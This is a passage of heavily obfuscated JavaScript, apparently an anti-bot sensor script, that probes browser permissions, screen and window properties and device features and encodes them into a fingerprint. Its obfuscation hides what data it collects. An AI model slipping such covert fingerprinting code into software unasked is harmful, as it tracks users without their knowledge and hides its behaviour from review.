VT()[LP(AL)],hW([],[][[]]))?VT()[LP(bg)](dw(fW),YL,mN8,bb):VT()[LP(ll)](gs,dw(dw(dn)),Dk,FS)][AP()[Mf(IR)].apply(null,[gs,N0,IX,kj8,M2,WW])],undefined)){WN[SX()[S4(N0)].call(null,dI,jG,QR)][VT()[LP(ll)](zg,Sh,Dk,FS)][AP()[Mf(IR)](QR,sK,IX,kj8,M2,lV)]=Z8Z;}}else{qZZ=SX()[S4(sK)](fU8,dw(dw(dn)),L7);}Al.pop();};var Z8Z=function(){Al.push(jc);var TFZ=WN[SX()[S4(N0)](pF8,dw(dn),QR)][VT()[LP(ll)](Sh,L0,Dk,tH8)][Gf()[kl(L1)](tg,Tv8)]();if(J7(TFZ[VT()[LP(dn)].apply(null,[gs,DP,Xt,Zz])],dn)){var lZZ=Gf()[kl(VO)](Xt,Uh);for(var VJ8=dn;Gg(VJ8,TFZ[VT()[LP(dn)](Yc,A9,Xt,Zz)]);VJ8++){lZZ+=(dR(typeof Gf()[kl(lG)],hW('',[][[]]))?Gf()[kl(VO)].call(null,Xt,Uh):Gf()[kl(QR)](r68,T1))[VT()[LP(xO)](Sn,bl,j0,zC)](TFZ[VJ8][dR(typeof Gf()[kl(wV)],'undefined')?Gf()[kl(Ld)].call(null,WW,h9):Gf()[kl(QR)](tm8,VO)],VT()[LP(Kp8)](QC,kt,w9,tf))[dR(typeof VT()[LP(pg)],'undefined')?VT()[LP(xO)](dw(fW),IR,j0,zC):VT()[LP(bg)](QC,ls,dd,hr)](TFZ[VJ8][Gf()[kl(AI)](df,nz)]);}Mc8=TFZ[VT()[LP(dn)](ng,CK,Xt,Zz)];qZZ=BQ8(ft8(lZZ));}else{qZZ=SX()[S4(A4)](xk,ME,tg);}Al.pop();};var EUZ=function(){Al.push(ZJ);try{var CjZ=Al.length;var BHZ=dw([]);NJ8=Wb(Gf()[kl(RK)](fx,j4),WN[SX()[S4(N0)](Bt,Xt,QR)])&&dR(typeof WN[SX()[S4(N0)](Bt,G9,QR)][Gf()[kl(RK)](fx,j4)],Gf()[kl(Ng)].apply(null,[xT,fs]))?WN[SX()[S4(N0)].call(null,Bt,ls,QR)][Gf()[kl(RK)].apply(null,[fx,j4])]:hM(fW);}catch(pvZ){Al.splice(hO(CjZ,fW),Infinity,ZJ);NJ8=hM(qr[fW]);}Al.pop();};var P6Z=function(){Al.push(GG);var BjZ=[];var K78=[d4()[Bw(Z4)](tL,Pw,Pw,sK,v0),dR(typeof Gf()[kl(Y7)],hW('',[][[]]))?Gf()[kl(sE)](gf,MB8):Gf()[kl(QR)].call(null,TB8,mM),Gf()[kl(nb)](gs,bO),NR(typeof VT()[LP(HW)],'undefined')?VT()[LP(bg)](pg,TR,TR,cS):VT()[LP(xT)].apply(null,[Sn,Ng,L1,SO]),SX()[S4(wq8)](VP,p4,M2),SV()[Zf(KK)](qR,Un),VT()[LP(OK)].call(null,Vf,g4,Mm8,HP),J4()[q9(zh)](cj8,Vp8,VO,If,dw(dw(fW)),Vf),AP()[Mf(sT)].apply(null,[G9,BO,cE,Iw,HK,YK])];try{var N6Z=Al.length;var b5Z=dw(dw(XY));if(dw(WN[J4()[q9(IX)](p88,c4,VO,Sh,QC,Pw)][SX()[S4(SD)].apply(null,[sR,If,Ng])])){xvZ=SV()[Zf(A4)](lO,jG);Al.pop();return;}xvZ=SX()[S4(w9)].apply(null,[sn,HW,L7]);var K5Z=function EZZ(OUZ,RBZ){Al.push(M9);var fBZ;return fBZ=WN[J4()[q9(IX)](KK,c4,VO,Vf,j9,tP)][SX()[S4(SD)](EE,sT,Ng)][d4()[Bw(Sh)](Ss,A4,IR,Cw,TE)](IM(ON,[Gf()[kl(TR)](zb,zr),OUZ]))[SX()[S4(jr)].call(null,cz,TE,l1)](function(Or8){Al.push(Cd);switch(Or8[SX()[S4(mA8)](nK,QR,zK)]){case VT()[LP(wb)](dw(dw([])),jG,PK,Kv8):BjZ[RBZ]=fW;break;case AP()[Mf(GT)].call(null,WW,sK,Pw,YA8,Vz,If):BjZ[RBZ]=mf;break;case AP()[Mf(xO)](QC,IR,QR,N9,Cq8,lr):BjZ[RBZ]=qr[mf];break;default:BjZ[RBZ]=A4;}Al.pop();})[SV()[Zf(l1)](kp8,E7)](function(TZZ){Al.push(Cq8);BjZ[RBZ]=dR(TZZ[VT()[LP(Ng)](wV,dw({}),zK,Cg)][Gf()[kl(UW)](j0,NA8)](SX()[S4(Er)](Bt,zg,N7)),hM(fW))?qr[YK]:qr[v0];Al.pop();}),Al.pop(),fBZ;};var sZZ=K78[dR(typeof VT()[LP(mA8)],'undefined')?VT()[LP(v3)].call(null,BO,G9,Nc,Jv8):VT()[LP(bg)](xO,w0,OD,NJ)](function(n5Z,QFZ){return K5Z(n5Z,QFZ);});WN[SX()[S4(Z4)](rV,ls,sf)][tO()[vn(HW)].call(null,HK,MU8,Pw,Vf)](sZZ)[NR(typeof SX()[S4(E7)],'undefined')?SX()[S4(ls)](WL,N9,PM):SX()[S4(jr)].call(null,tf,dw(dn),l1)](function(){Al.push(xJ);xvZ=(NR(typeof AP()[Mf(sK)],hW(Gf()[kl(VO)](Xt,j68),[][[]]))?AP()[Mf(df)].call(null,LO,Rs,zE,lg,E2,ls):AP()[Mf(TL)].apply(null,[jr,dw({}),QR,NC,qU8,A9]))[VT()[LP(xO)](kK,tP,j0,Lm8)](BjZ[SV()[Zf(ME)](Rg,wG)](dn,mf)[dR(typeof SX()[S4(w7)],'undefined')?SX()[S4(bl)](Pr,dw([]),Rs):SX()[S4(ls)].call(null,bK,dw({}),OD)](Gf()[kl(VO)].apply(null,[Xt,j68])),dR(typeof SX()[S4(Vf)],hW([],[][[]]))?SX()[S4(Pw)].call(null,RV,TE,BO):SX()[S4(ls)].call(null,Vp8,Lk,J9))[NR(typeof VT()[LP(UW)],hW('',[][[]]))?VT()[LP(bg)](dw(dw({})),sT,bg,c1):VT()[LP(xO)](zg,K1,j0,Lm8)](BjZ[qr[Ng]],SX()[S4(Pw)](RV,LO,BO))[VT()[LP(xO)].apply(null,[cE,dw(dw([])),j0,Lm8])](BjZ[SV()[Zf(ME)](Rg,wG)](qr[v0])[NR(typeof SX()[S4(Dk)],hW([],[][[]]))?SX()[S4(ls)](g2,sT,KK):SX()[S4(bl)](Pr,gf,Rs)](Gf()[kl(VO)](Xt,j68)),SX()[S4(ll)].call(null,cg,IR,WW));Al.pop();});}catch(H8Z){Al.splice(hO(N6Z,fW),Infinity,GG);xvZ=SX()[S4(fW)].call(null,Xl,dw(dw([])),Lk);}Al.pop();};var D6Z=function(){Al.push(w9);if(WN[J4()[q9(IX)].apply(null,[Tx,c4,VO,YL,Cw,sT])][Gf()[kl(fI)](QS,KH8)]){WN[J4()[q9(IX)](Tx,c4,VO,YL,dw(dw(dn)),G9)][Gf()[kl(fI)](QS,KH8)][SX()[S4(Kp8)](IJ,IX,ls)]()[SX()[S4(jr)](NG,TL,l1)](function(ZvZ){TS8=ZvZ?fW:qr[mf];})[SV()[Zf(l1)](RF8,E7)](function(sS8){TS8=qr[mf];});}Al.pop();};var BmZ=function(){return sx.apply(this,[z8,arguments]);};var xS8=function(){Al.push(L3);if(dw(bvZ)){try{var zHZ=Al.length;var wc8=dw({});Zd8=hW(Zd8,NR(typeof SX()[S4(sf)],'undefined')?SX()[S4(ls)](Kd,xI,Y68):SX()[S4(df)].call(null,VW,df,Z4));if(dR(WN[VT()[LP(Pw)].call(null,g4,XR,F9,OQ8)][SX()[S4(D0)].apply(null,[C4,IG,L0])],undefined)){Zd8=hW(Zd8,SX()[S4(wG)](B7,YK,ws));Kh8-=FL;}else{Zd8=hW(Zd8,J4()[q9(K1)](bm8,YK,fW,UE,V0,tP));Kh8-=rI;}}catch(l6Z){Al.splice(hO(zHZ,fW),Infinity,L3);Zd8=hW(Zd8,Gf()[kl(g58)].call(null,w7,c9));Kh8-=rI;}bvZ=dw(XY);}var pFZ=g08();var j8Z=Gf()[kl(VO)](Xt,WK)[dR(typeof VT()[LP(Ld)],hW([],[][[]]))?VT()[LP(xO)](L0,dw(dw([])),j0,tw):VT()[LP(bg)](p4,M3,M68,tv8)](Yq8(pFZ));var FFZ=EJ(WN[NR(typeof SX()[S4(X2)],'undefined')?SX()[S4(ls)](QZ8,Cw,Q68):SX()[S4(N0)].call(null,Hv8,HW,QR)].bmak[SV()[Zf(EF8)](Th,nE)],mf);var XvZ=hM(fW);var AZZ=hM(fW);var npZ=hM(fW);var hJ8=hM(fW);var sJ8=hM(Iq[SV()[Zf(c2)].apply(null,[v88,mI])]());var hr8=hM(fW);var qjZ=hM(fW);var DvZ=hM(qr[fW]);try{var JHZ=Al.length;var kmZ=dw(QF);DvZ=WN[Gf()[kl(G9)].call(null,E7,XM)](Wb(SX()[S4(jb)](rk,kz,PE),WN[SX()[S4(N0)](Hv8,dw(dn),QR)])||J7(WN[J4()[q9(IX)].call(null,Dp8,c4,VO,ME,w0,Sh)][VT()[LP(zt)].apply(null,[G9,FW,SD,PC])],dn)||J7(WN[J4()[q9(IX)](Dp8,c4,VO,VO,TL,j9)][AP()[Mf(HW)](c2,If,c2,sh,wU8,Xt)],dn));}catch(KUZ){Al.splice(hO(JHZ,fW),Infinity,L3);DvZ=hM(fW);}try{var cpZ=Al.length;var P8Z=dw(QF);XvZ=WN[SX()[S4(N0)](Hv8,v0,QR)][VT()[LP(Xt)].call(null,JO,zh,w2,Jj8)]?WN[SX()[S4(N0)](Hv8,IG,QR)][VT()[LP(Xt)](xO,lV,w2,Jj8)][NR(typeof VT()[LP(Uz)],hW([],[][[]]))?VT()[LP(bg)].apply(null,[If,ln,ms,cQ8]):VT()[LP(Wh)](v0,zh,rh,ct)]:hM(fW);}catch(LHZ){Al.splice(hO(cpZ,fW),Infinity,L3);XvZ=hM(fW);}try{var b6Z=Al.length;var nvZ=dw([]);AZZ=WN[SX()[S4(N0)].apply(null,[Hv8,UE,QR])][dR(typeof VT()[LP(JO)],hW('',[][[]]))?VT()[LP(Xt)].call(null,sT,dw(dw(dn)),w2,Jj8):VT()[LP(bg)](dw(fW),Z4,mU8,gZ8)]?WN[SX()[S4(N0)](Hv8,JX,QR)][VT()[LP(Xt)](w9,dw(dw([])),w2,Jj8)][J4()[q9(Z4)](ED,FE,p4,dw(dw([])),dw(dw({})),c4)]:hM(fW);}catch(zqZ){Al.splice(hO(b6Z,fW),Infinity,L3);AZZ=hM(qr[fW]);}try{var sHZ=Al.length;var SS8=dw({});npZ=WN[SX()[S4(N0)].call(null,Hv8,w9,QR)][NR(typeof VT()[LP(Md)],hW([],[][[]]))?VT()[LP(bg)](dw(fW),E7,Dj8,U2):VT()[LP(Xt)](dw(dw({})),E7,w2,Jj8)]?WN[SX()[S4(N0)].call(null,Hv8,NC,QR)][VT()[LP(Xt)](dw([]),JX,w2,Jj8)][Gf()[kl(nE)](r3,nd)]:hM(fW);}catch(EqZ){Al.splice(hO(sHZ,fW),Infinity,L3);npZ=hM(fW);}try{var BJ8=Al.length;var wHZ=dw({});hJ8=WN[SX()[S4(N0)](Hv8,dw(dw([])),QR)][VT()[LP(Xt)](ng,If,w2,Jj8)]?WN[dR(typeof SX()[S4(D0)],hW([],[][[]]))?SX()[S4(N0)](Hv8,dw([]),QR):SX()[S4(ls)](Md,Z4,Yc)][VT()[LP(Xt)].call(null,lV,ln,w2,Jj8)][NR(typeof SV()[Zf(E7)],'undefined')?SV()[Zf(mf)].call(null,w88,fm8):SV()[Zf(EH8)](rq8,rh)]:hM(fW);}catch(ZHZ){Al.splice(hO(BJ8,fW),Infinity,L3);hJ8=hM(Iq[SV()[Zf(c2)](v88,mI)]());}try{var rc8=Al.length;var TmZ=dw([]);sJ8=WN[SX()[S4(N0)].apply(null,[Hv8,Af,QR])][SX()[S4(wb)].apply(null,[QE,Wr,G9])]||(WN[VT()[LP(Pw)](F9,dw(dw([])),F9,OQ8)][VT()[LP(QS)].apply(null,[IG,IG,fx,Xp])]&&Wb(SV()[Zf(Rb)](ZG,PK),WN[VT()[LP(Pw)](QC,dw(fW),F9,OQ8)][VT()[LP(QS)](IR,PK,fx,Xp)])?WN[dR(typeof VT()[LP(tP)],hW([],[][[]]))?VT()[LP(Pw)](gD,A4,F9,OQ8):VT()[LP(bg)](dw(dw(fW)),dw(dw([])),WD,Pm8)][VT()[LP(QS)](D0,QR,fx,Xp)][SV()[Zf(Rb)](ZG,PK)]:WN[dR(typeof VT()[LP(Un)],'undefined')?VT()[LP(Pw)].call(null,EM,dw(fW),F9,OQ8):VT()[LP(bg)].call(null,dw({}),sK,Dz,jp8)][SV()[Zf(V3)](H9,OD)]&&Wb(SV()[Zf(Rb)].call(null,ZG,PK),WN[dR(typeof VT()[LP(Lb)],hW([],[][[]]))?VT()[LP(Pw)].call(null,ls,UE,F9,OQ8):VT()[LP(bg)](sK,NC,PK,cQ8)][SV()[Zf(V3)].call(null,H9,OD)])?WN[VT()[LP(Pw)](dw([]),dw({}),F9,OQ8)][SV()[Zf(V3)].apply(null,[H9,OD])][SV()[Zf(Rb)].apply(null,[ZG,PK])]:hM(fW));}catch(GFZ){Al.splice(hO(rc8,fW),Infinity,L3);sJ8=hM(fW);}try{var rjZ=Al.length;var ZS8=dw(QF);hr8=WN[NR(typeof SX()[S4(Hb)],'undefined')?SX()[S4(ls)].apply(null,[IZ8,A4,ls]):SX()[S4(N0)].call(null,Hv8,QR,QR)][SX()[S4(ZD)].apply(null,[qf,lV,YK])]||(WN[VT()[LP(Pw)](NC,CK,F9,OQ8)][VT()[LP(QS)](cE,N0,fx,Xp)]&&Wb(VT()[LP(PL)].call(null,dw(dw([])),Nw,Kp8,jn),WN[VT()[LP(Pw)](N9,D0,F9,OQ8)][VT()[LP(QS)](p4,dw(dw({})),fx,Xp)])?WN[VT()[LP(Pw)](jG,dw([]),F9,OQ8)][VT()[LP(QS)](dw({}),jr,fx,Xp)][VT()[LP(PL)].apply(null,[v0,PK,Kp8,jn])]:WN[VT()[LP(Pw)].apply(null,[PK,JT,F9,OQ8])][SV()[Zf(V3)](H9,OD)]&&Wb(dR(typeof VT()[LP(Nc)],hW('',[][[]]))?VT()[LP(PL)](p4,DP,Kp8,jn):VT()[LP(bg)].call(null,HW,YL,zj8,ZZ8),WN[VT()[LP(Pw)](jr,dw(dw([])),F9,OQ8)][SV()[Zf(V3)].apply(null,[H9,OD])])?WN[VT()[LP(Pw)](TL,j9,F9,OQ8)][SV()[Zf(V3)](H9,OD)][VT()[LP(PL)](dw(dw(dn)),M3,Kp8,jn)]:hM(Iq[SV()[Zf(c2)](v88,mI)]()));}catch(mvZ){Al.splice(hO(rjZ,fW),Infinity,L3);hr8=hM(fW);}try{var IBZ=Al.length;var wJ8=dw(dw(XY));qjZ=Wb(SV()[Zf(tr)](Ht,bz),WN[SX()[S4(N0)].call(null,Hv8,p4,QR)])&&dR(typeof WN[dR(typeof SX()[S4(fd)],hW([],[][[]]))?SX()[S4(N0)](Hv8,Xt,QR):SX()[S4(ls)](CQ8,JO,Yp8)][SV()[Zf(tr)].apply(null,[Ht,bz])],Gf()[kl(Ng)](xT,As))?WN[SX()[S4(N0)](Hv8,bl,QR)][SV()[Zf(tr)].call(null,Ht,bz)]:hM(fW);}catch(Bc8){Al.splice(hO(IBZ,fW),Infinity,L3);qjZ=hM(Iq[SV()[Zf(c2)].call(null,v88,mI)]());}F6Z=WN[VT()[LP(A4)](w9,zh,FW,cq8)](EJ(WN[NR(typeof SX()[S4(xO)],'undefined')?SX()[S4(ls)].apply(null,[V3,dw(dw([])),rX]):SX()[S4(N0)].call(null,Hv8,mf,QR)].bmak[SV()[Zf(EF8)](Th,nE)],hV(lc8,lc8)),N0);QvZ=WN[NR(typeof VT()[LP(FW)],hW('',[][[]]))?VT()[LP(bg)](A4,w0,b88,D88):VT()[LP(A4)](dw(dw({})),UE,FW,cq8)](EJ(F6Z,gs),N0);var WHZ=WN[SV()[Zf(VO)].call(null,lf,GT)][Gf()[kl(Sn)](N0,wR)]();var jHZ=WN[VT()[LP(A4)].call(null,dw(dw(fW)),Wr,FW,cq8)](EJ(hV(WHZ,xK),mf),N0);var AHZ=Gf()[kl(VO)](Xt,WK)[VT()[LP(xO)](dw(dw({})),kz,j0,tw)](WHZ);AHZ=hW(AHZ[NR(typeof SV()[Zf(N0)],hW([],[][[]]))?SV()[Zf(mf)].call(null,Av8,fM):SV()[Zf(ME)](PW,wG)](qr[mf],qr[Z4]),jHZ);D6Z();var qUZ=CUZ();var Y6Z=FR8(qUZ,ls);var G8Z=Y6Z[dn];var OBZ=Y6Z[fW];var gc8=Y6Z[mf];var fFZ=Y6Z[qr[v0]];var g6Z=WN[SX()[S4(N0)](Hv8,sK,QR)][d4()[Bw(ME)].apply(null,[kM,w9,gw,UE,dw([])])]?fW:Iq[NR(typeof tO()[vn(GT)],hW(Gf()[kl(VO)](Xt,WK),[][[]]))?tO()[vn(Vf)](cF8,kp8,JX,HZ8):tO()[vn(mf)].apply(null,[zq8,zg,ME,Vf])]();var kBZ=WN[SX()[S4(N0)].call(null,Hv8,YL,QR)][tO()[vn(Ng)].call(null,EB8,UW,kz,VO)]?Iq[SV()[Zf(c2)].call(null,v88,mI)]():qr[mf];var m6Z=WN[SX()[S4(N0)].apply(null,[Hv8,A4,QR])][SX()[S4(fw)](TT,dw(dn),bz)]?fW:dn;var Hc8=[IM(ON,[SV()[Zf(M2)](Gp8,Uz),pFZ]),IM(ON,[tO()[vn(TL)].apply(null,[Kj8,X88,ME,Vf]),mE(cH,[])]),IM(ON,[J4()[q9(Sh)](Dp8,Sk,Vf,YL,Af,g4),G8Z]),IM(ON,[VT()[LP(rh)](kz,K1,Yf,f4),OBZ]),IM(ON,[SV()[Zf(zI)](kv8,D0),gc8]),IM(ON,[VT()[LP(RG)](UD,BO,Iw,A68),fFZ]),IM(ON,[d4()[Bw(gD)](Dj8,Vf,gj8,xI,Z4),g6Z]),IM(ON,[AP()[Mf(Yc)](Nw,Pw,Vf,VI,EB8,K1),kBZ]),IM(ON,[SV()[Zf(VI)](Sx,mA8),m6Z]),IM(ON,[NR(typeof SX()[S4(Ms)],hW('',[][[]]))?SX()[S4(ls)].call(null,Q7,dw(dw(dn)),m3):SX()[S4(b1)].call(null,m68,tP,gf),F6Z]),IM(ON,[VT()[LP(fr)](PK,dw(dw(fW)),Tx,MZ8),dS8]),IM(ON,[dR(typeof Gf()[kl(G9)],hW('',[][[]]))?Gf()[kl(r3)].apply(null,[sf,bS]):Gf()[kl(QR)](xx,v88),XvZ]),IM(ON,[Gf()[kl(zb)].apply(null,[L7,nz]),AZZ]),IM(ON,[SV()[Zf(Fh)](fF,fr),npZ]),IM(ON,[SX()[S4(Wh)](jP,N9,xx),hJ8]),IM(ON,[SV()[Zf(YM)](Tf,Yc),hr8]),IM(ON,[tO()[vn(zh)].apply(null,[EB8,Iw,gs,Vf]),sJ8]),IM(ON,[VT()[LP(lb)].apply(null,[dw({}),dw(dn),nb,UR]),qjZ]),IM(ON,[SX()[S4(PL)].call(null,ms,UD,xI),gh8()]),IM(ON,[d4()[Bw(l1)](cI,Vf,P2,F9,V0),j8Z]),IM(ON,[SV()[Zf(Cd)].apply(null,[wB8,A9]),AHZ]),IM(ON,[Gf()[kl(EH8)].call(null,kt,nD),FFZ]),IM(ON,[Gf()[kl(Rb)](fI,D68),TS8])];var wpZ=t5(Hc8,Kh8);var Er8;return Al.pop(),Er8=wpZ,Er8;};var CUZ=function(){return sx.apply(this,[Fp,arguments]);};var JZZ=function(){Al.push(rF8);var PmZ;return PmZ=[IM(ON,[NR(typeof tO()[vn(Vf)],'undefined')?tO()[vn(Vf)](HW,IR,XR,Sm8):tO()[vn(Sh)](wc,G9,ME,Vf),Gf()[kl(VO)].apply(null,[Xt,YB8])]),IM(ON,[tO()[vn(tP)].call(null,wc,OZ8,sK,Vf),NJ8?NJ8[Gf()[kl(E7)](LO,xV)]():Gf()[kl(VO)].apply(null,[Xt,YB8])]),IM(ON,[SX()[S4(J9)](G4,ME,Nw),qZZ||(NR(typeof Gf()[kl(zt)],hW([],[][[]]))?Gf()[kl(QR)].call(null,mB8,bK):Gf()[kl(VO)].apply(null,[Xt,YB8]))])],Al.pop(),PmZ;};var DZZ=function(){Al.push(b1);if(ZUZ&&dw(ZUZ[Gf()[kl(Mm8)].call(null,kD,Bh)])){ZUZ=WN[SV()[Zf(N0)](kS,Vf)][SX()[S4(cE)](zj8,LO,sK)](ZUZ,Kf8(),IM(ON,[Gf()[kl(Mm8)](kD,Bh),dw(XY)]));}Al.pop();};var Tc8=function(){Al.push(w0);vFZ=dw(dw([]));var r8Z=l3();JqZ=WN[dR(typeof VT()[LP(LD)],hW([],[][[]]))?VT()[LP(Hb)](xO,ng,zD,Pn):VT()[LP(bg)](kK,YL,D58,sQ8)](function(){BvZ=SR8();R78=mb(Ov,[]);Al.push(pM);DpZ=ET8();gJ8=WN[VT()[LP(Hb)](dw({}),xO,zD,kf)](function N8Z(){var WvZ;Al.push(mM);return WvZ=SM8()[SV()[Zf(Nw)](nj8,S2)](function JUZ(Vc8){Al.push(RE);while(fW)switch(Vc8[SV()[Zf(Wr)](Ps,D2)]=Vc8[Gf()[kl(ME)].call(null,Nw,tn)]){case dn:qFZ=mb(ON,[]);kjZ=MG(mQ,[]);NvZ=Gf()[kl(VO)].apply(null,[Xt,lf])[VT()[LP(xO)](dw(dw(dn)),dw(fW),j0,Qw)](zR8(),SX()[S4(Cw)].call(null,EC,gs,k0))[NR(typeof VT()[LP(d58)],hW([],[][[]]))?VT()[LP(bg)].apply(null,[lr,dn,JN8,D0]):VT()[LP(xO)](j9,dw(fW),j0,Qw)](Mc8);C78=v08();kc8=mb(sH,[]);J5Z=ts8();s6Z=YC8();nUZ=vR8();Vc8[Gf()[kl(ME)](Nw,tn)]=N0;{var JFZ;return JFZ=SM8()[NR(typeof SX()[S4(ng)],hW([],[][[]]))?SX()[S4(ls)](j9,dw({}),Bv8):SX()[S4(TL)].apply(null,[fT,xO,SD])](Bg8()),Al.pop(),JFZ;}case N0:VUZ=Vc8[SX()[S4(F9)](Tf,ws,Dk)];Xr8=WN[VT()[LP(Hb)].apply(null,[Af,M3,zD,rt])](function(){Al.push(kt);J8Z=mb(z8,[]);Wr8=ER8();UHZ=Bw8(j8,[]);lUZ=mb(CB,[]);Qc8=WN[VT()[LP(Hb)](QC,zh,zD,qW)](function ZFZ(){Al.push(FW);var Cc8;var Yc8;return Yc8=SM8()[SV()[Zf(Nw)](pg,S2)](function XFZ(kvZ){Al.push(p88);while(qr[fW])switch(kvZ[dR(typeof SV()[Zf(Dk)],'undefined')?SV()[Zf(Wr)].apply(null,[KO,D2]):SV()[Zf(mf)](qZ8,YA8)]=kvZ[dR(typeof Gf()[kl(YK)],hW([],[][[]]))?Gf()[kl(ME)](Nw,VG):Gf()[kl(QR)](tS,lg)]){case dn:if(sFZ){kvZ[Gf()[kl(ME)](Nw,VG)]=qr[v0];break;}kvZ[Gf()[kl(ME)].apply(null,[Nw,VG])]=Vf;{var DHZ;return DHZ=SM8()[SX()[S4(TL)](Hw,sT,SD)](xP8()),Al.pop(),DHZ;}case Vf:Cc8=l3();GqZ=hO(Cc8,r8Z);if(Fn8){ST8=N0;vw8(dw([]));}BFZ=dw({});case Pw:case J4()[q9(jG)](hs,Kv8,Vf,N9,lr,IR):{var NpZ;return NpZ=kvZ[SV()[Zf(gD)].apply(null,[X8,UE])](),Al.pop(),NpZ;}}Al.pop();},null,null,null,WN[SX()[S4(Z4)](YA8,IX,sf)]),Al.pop(),Yc8;},dn);BFZ=dw(dw({}));Al.pop();fJ8=dw([]);},dn);fJ8=dw(dw({}));jjZ=dw([]);case jG:case J4()[q9(jG)].call(null,Vj,Kv8,Vf,If,Lk,df):{var LJ8;return LJ8=Vc8[dR(typeof SV()[Zf(Jz)],hW('',[][[]]))?SV()[Zf(gD)](fk,UE):SV()[Zf(mf)].call(null,kG,LF8)](),Al.pop(),LJ8;}}Al.pop();},null,null,null,WN[SX()[S4(Z4)](dm8,YL,sf)]),Al.pop(),WvZ;},dn);jjZ=dw(dw(QF));Al.pop();hjZ=dw(dw(XY));},dn);Al.pop();hjZ=dw(XY);};var DS8=function(){var t6Z=xt8();var YHZ=t6Z[dn];var v6Z=t6Z[fW];if(dw(MP8)&&J7(YHZ,hM(fW))){KvZ();MP8=dw(dw(QF));}if(NR(v6Z,hM(qr[fW]))||Gg(FjZ,v6Z)||YZZ){YZZ=dw({});return dw(dw(QF));}return dw(QF);};var mh8=function(c6Z,vBZ){Al.push(jr);var qr8=J7(arguments[VT()[LP(dn)].apply(null,[Yf,dw(dw({})),Xt,lg])],mf)&&dR(arguments[qr[Ng]],undefined)?arguments[mf]:dw({});FjZ++;MP8=dw(dw(XY));H28();if(NR(vBZ,dw(XY))){FD8[Gf()[kl(wV)](mf,D2)]=dw(dw(XY));var Sc8=dw(dw(XY));var J6Z=c6Z[Gf()[kl(Dk)](ws,kN8)];var HJ8=c6Z[dR(typeof SV()[Zf(xr)],hW([],[][[]]))?SV()[Zf(MU8)].call(null,KM,ws):SV()[Zf(mf)](Mx,R7)];var IZZ;if(dR(HJ8,undefined)&&J7(HJ8[VT()[LP(dn)].apply(null,[EM,gf,Xt,lg])],dn)){try{var m8Z=Al.length;var w6Z=dw(QF);IZZ=WN[SX()[S4(If)](Dp8,jr,mI)][SV()[Zf(v68)].apply(null,[Bp8,Nc])](HJ8);}catch(YJ8){Al.splice(hO(m8Z,fW),Infinity,jr);}}if(dR(J6Z,undefined)&&NR(J6Z,sE)&&dR(IZZ,undefined)&&IZZ[VT()[LP(AI)].apply(null,[dw(dn),p4,K1,wb])]&&NR(IZZ[VT()[LP(AI)](D0,Wr,K1,wb)],dw(dw(QF)))){Sc8=dw(dw([]));FD8[SV()[Zf(Nc)].call(null,w7,YK)]=dn;var LjZ=Ok8(xl8(s08));var Q5Z=WN[NR(typeof VT()[LP(Mx)],'undefined')?VT()[LP(bg)](TK,sf,CE,pN8):VT()[LP(A4)](L0,QR,FW,Kb)](EJ(l3(),xK),N0);FD8[SX()[S4(Yf)](Hj8,FW,ln)]=Q5Z;if(dR(LjZ,undefined)&&dw(WN[NR(typeof d4()[Bw(YK)],hW([],[][[]]))?d4()[Bw(w9)](Wr,Wh,jB8,l1,NC):d4()[Bw(c2)](wG,A4,bl,jr,UE)](LjZ))&&J7(LjZ,qr[mf])){if(J7(Q5Z,dn)&&J7(LjZ,Q5Z)){FD8[VT()[LP(Nc)].apply(null,[DP,dw([]),D2,IH8])]=WN[SX()[S4(N0)](W1,kz,QR)][VT()[LP(Hb)](l1,V0,zD,BZ8)](function(){JL8();},hV(hO(LjZ,Q5Z),xK));}else{FD8[VT()[LP(Nc)](jr,TR,D2,IH8)]=WN[dR(typeof SX()[S4(tg)],'undefined')?SX()[S4(N0)](W1,dw(dw(dn)),QR):SX()[S4(ls)](nz,IG,T58)][dR(typeof VT()[LP(Lc)],hW('',[][[]]))?VT()[LP(Hb)](lr,sT,zD,BZ8):VT()[LP(bg)].apply(null,[M9,dw([]),CQ8,dU8])](function(){JL8();},hV(vG8,qr[IG]));}}else{FD8[VT()[LP(Nc)](D0,JO,D2,IH8)]=WN[SX()[S4(N0)](W1,dw(dw([])),QR)][VT()[LP(Hb)].apply(null,[TL,LO,zD,BZ8])](function(){JL8();},hV(vG8,xK));}}if(NR(Sc8,dw(QF))){FD8[SV()[Zf(Nc)].apply(null,[w7,YK])]++;if(Gg(FD8[SV()[Zf(Nc)].apply(null,[w7,YK])],Vf)){FD8[VT()[LP(Nc)](QC,TR,D2,IH8)]=WN[SX()[S4(N0)](W1,c2,QR)][VT()[LP(Hb)].call(null,XR,BO,zD,BZ8)](function(){JL8();},xK);}else{FD8[VT()[LP(Nc)].apply(null,[dw({}),pg,D2,IH8])]=WN[SX()[S4(N0)](W1,dw([]),QR)][VT()[LP(Hb)].call(null,UD,dw(dw([])),zD,BZ8)](function(){JL8();},qr[tP]);FD8[SX()[S4(Nc)](XL,lV,Oz)]=dw(dw(QF));FD8[SV()[Zf(Nc)].call(null,w7,YK)]=dn;}}}else if(qr8){Ih8(c6Z,qr8);}Al.pop();};var vw8=function(tqZ){Al.push(hJ);var lqZ=J7(arguments[VT()[LP(dn)](EM,dw(dw(dn)),Xt,KG)],Iq[SV()[Zf(c2)].apply(null,[ZE,mI])]())&&dR(arguments[fW],undefined)?arguments[fW]:dw(dw(XY));var N5Z=J7(arguments[VT()[LP(dn)](QR,jr,Xt,KG)],mf)&&dR(arguments[mf],undefined)?arguments[mf]:dw({});var qmZ=J7(arguments[VT()[LP(dn)](dw({}),Nc,Xt,KG)],qr[v0])&&dR(arguments[Vf],undefined)?arguments[Vf]:dw(QF);var BpZ=J7(arguments[VT()[LP(dn)](wV,dw([]),Xt,KG)],qr[YK])&&dR(arguments[qr[YK]],undefined)?arguments[ls]:dw(QF);var CJ8=dw({});var CBZ=UFZ&&E5Z(lqZ,N5Z,qmZ,BpZ);var g8Z=dw(CBZ)&&ZBZ(tqZ);var RqZ=DS8();if(BpZ&&dw(CBZ)){Al.pop();return;}if(CBZ){HjZ();V18();ljZ=hW(ljZ,fW);CJ8=dw(dw({}));HZZ--;fvZ--;}else if(dR(tqZ,undefined)&&NR(tqZ,dw(XY))){if(g8Z){HjZ();V18();ljZ=hW(ljZ,fW);CJ8=dw(dw(QF));}}else if(g8Z||RqZ){HjZ();V18();ljZ=hW(ljZ,fW);CJ8=dw(dw({}));}Al.pop();if(XS8){if(dw(CJ8)){HjZ();V18();}}};var ZBZ=function(Ac8){Al.push(Tv8);var QJ8=hM(Iq[SV()[Zf(c2)](Kt,mI)]());var WqZ=hM(fW);var d78=dw({});if(TBZ){try{var 